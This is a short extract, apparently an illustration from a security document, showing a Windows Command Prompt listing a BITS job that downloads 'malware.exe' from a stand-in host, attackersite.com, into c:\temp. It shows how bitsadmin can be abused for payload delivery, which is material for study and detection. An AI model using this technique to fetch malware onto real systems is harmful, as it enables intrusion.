 Administrator: Command Prompt
C:\temp>bitsadmin /listfiles getsome
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions
 of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cm
dlets.
0 / UNKNOWN WORKING http://attackersite.com/malware.exe -> c:\temp\malware.exe
Listed 1 file(s).
C:\temp>